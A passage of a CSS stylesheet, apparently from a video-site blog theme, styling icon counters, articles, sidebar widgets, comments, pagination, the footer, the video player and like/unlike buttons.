  background: #323232;
}
.frame-bar .count-box .like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .comment-count:before {
  content: "\f075";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .next-video:before {
  content: "\f061";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .prev-video:before {
  content: "\f060";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
/* Content	 */
.pages-title {
  background: #323232;
  padding: 30px 0px;
}
.pages-title h2 {
  margin: 0px 0px;
  color: #ffffff;
  font-size: 26px;
  font-weight: bold;
}
#primary {
  padding: 30px 0px 0;
}
#primary article {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary article .entry-header h1.entry-title, #primary article .entry-header h3.entry-title {
  margin: 10px 0px 5px 0px;
  padding: 0px;
  font-weight: bold;
  color: #222222;
  font-size: 28px;
  text-transform: uppercase;
}
#primary article .entry-header h1.entry-title a, #primary article .entry-header h3.entry-title a {
  color: #222222;
}

#primary article .entry-meta {
  color: #989898;
}
#primary article .entry-meta a {
  color: #989898;
}
#primary article .entry-meta a:hover {
  color: #148be3;
}
#primary article img.postimg {
  margin-bottom: 10px;
}
#primary article .entry-footer {
  margin-bottom: 10px;
  color: #989898;
}
#primary article .entry-footer a {
  color: #989898;
}
#primary article .entry-footer a:hover {
  color: #148be3;
}
#primary article .entry-footer span {
  margin-right: 10px;
}
#primary .rel-box {
  margin-bottom: 30px;
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary .rel-box h3 {
  margin: 0px 0px 20px 0px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #222222;
}
#primary .rel-box div {
  text-align: center;
}
#primary .rel-box .row div {
    height: 190px;
  overflow: hidden;
}
#primary .rel-box div img {
  margin-bottom: 10px;
}
/* Sidebar	 */
#secondary {
  padding: 30px 0px;
}
#secondary .widget {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .widget h4.widget-title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #148be3;
  margin: 0px 0px 30px ;
}
#secondary .widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .widget ul li {
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #dadada;
}
#secondary .widget ul li a {
  color: #1B4DB3;
}
#secondary .widget ul li a:hover {
  color: #148be3;
}
#secondary .squarebanner {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .squarebanner h3.sidetitl {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #148be3;
  margin: 0px 0px 30px ;
}
#secondary .squarebanner ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .squarebanner ul li {
  float: left;
  margin: 0px 20px 20px 0px;
}
/* Comments */
#comments {
  margin: 20px 0px;
}
#comments h2.comments-title {
  font-size: 26px;
  color: #222222;
  margin: 0px 0px 20px 0px;
}
#comments ol.comment-list {
  list-style: none;
  margin: 0px 0px;
}
#comments ol.comment-list li {
  margin-bottom: 30px;
}
#comments ol.comment-list li .comment-meta {
  border-bottom: 1px dotted #dadada;
  padding-bottom: 15px;
}
#comments ol.comment-list li .comment-meta img {
  width: 48px;
  height: 48px;
  float: left;
  margin-right: 15px;
}
#comments ol.comment-list li .comment-meta .comment-author {
  font-size: 15px;
  margin-top: 5px;
  font-weight: bold;
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-author a {
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-metadata {
  font-size: 13px;
}
#comments ol.comment-list li ol.children {
  list-style: none;
  margin: 0px;
  margin: 30px 0px 0px 30px;
}
#comments ol.comment-list li .comment-content {
  padding: 10px 0px;
  border-bottom: 1px dotted #dadada;
}
#comments ol.comment-list li .reply {
  margin-top: 10px;
}
#comments #respond {
  border-top: 5px solid #dadada;
}
#comments #respond h3#reply-title {
  font-size: 24px;
  color: #222222;
}
#comments #respond label {
  width: 80px;
}
/* Not found */
section.not-found {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
section.not-found .pages-header h1 {
  font-size: 26px;
  font-weight: bold;
  color: #222222;
  margin: 10px 0px;
}
/* Pagination */
.pagination span,
.pagination a {
  padding: 5px 10px;
  margin-right: 5px;
  color: #ffffff;
}
.pagination span {
  background: #148be3;
}
.pagination a {
  background: #323232;
    line-height: 35px;
}
/* Footer widgets */
#footer-widgets {
  background: #323232;
  padding: 30px 0px;
  margin-top: 20px;
}
#footer-widgets .footer-widget {
  margin-bottom: 20px;
  line-height: 1.6;
  color: #b3b3b3;
}
#footer-widgets .footer-widget h1.widget-title {
  font-size: 18px;
  font-weight: bold;
  color: #ffffff;
  margin-bottom: 25px;
}
#footer-widgets .footer-widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#footer-widgets .footer-widget ul li {
  list-style: none;
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #5a5a5a;
}
#footer-widgets .footer-widget ul li a:link,
#footer-widgets .footer-widget ul li a:visited {
  color: #b3b3b3;
}
#footer-widgets .footer-widget ul li a:hover {
  color: #ffffff;
}
/* Footer */
.site-footer {
  background: #222;
  padding: 20px 0px;
}
.site-footer .site-info {
  color: #b3b3b3;
}
.site-footer .site-info a {
  color: #b3b3b3;
}

.col-sm-12 div.player,
.col-sm-12 div.player video,
#video_player,
iframe {
  width: 100%!important
}


.cmalike {
text-align: right;
  text-align: right;
  display: block;
  margin: 15px 0 0;
  float: left;
}
.cmalike a {
width: 35px;
height: 35px;
display: inline-block;
}
.cmalike .like {
  opacity: 1;
  background-image: url([data-uri]);
  background-size: 100%;
}
.cmalike .unlike {
  opacity: 1;
  background-image: url([data-uri]);
  background-size: 100%;
}